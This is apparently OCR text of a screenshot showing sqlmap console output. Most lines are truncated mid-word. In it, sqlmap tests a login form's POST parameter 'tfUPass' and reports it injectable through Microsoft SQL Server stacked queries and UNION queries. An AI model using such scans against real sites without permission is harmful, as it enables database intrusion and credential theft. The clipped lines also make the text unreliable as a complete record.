
[13:27:14] [INFO] testing 'PostgreSQL > 8.1 stacked 
[13:27:17] [INFO] testing 'Microsoft SQL Server/Syba
[13:27:30] [INFO] POST parameter 'tfUPass' is 'Micr
[13:27:30] [INFO] testing 'MySQL > 5.0.11 AND time-b
[13:27:31] [INFO] testing 'PostgreSQL > 8.1 AND time
[13:27:31] [INFO] testing 'Microsoft SQL Server/Syba
[13:27:42] [INFO] POST parameter 'tfUPass' is 'Micr
[13:27:42] [INFO] testing 'MySQL UNION query (NULL) 
[13:27:48] [INFO] testing 'Generic UNION query (NULL
[13:27:48] [WARNING] using unescaped version of the
sqlmap got a 302 redirect to /Search.asp - What tar
>

[13:27:58] [INFO] target url appears to be UNION inj
POST parameter 'tfUPass' is vulnerable. Do you want
sqlmap identified the following injection points wi
---

Place: POST

Parameter: tfUPass

    Type: stacked queries

    Title: Microsoft SQL Server/Sybase stacked queri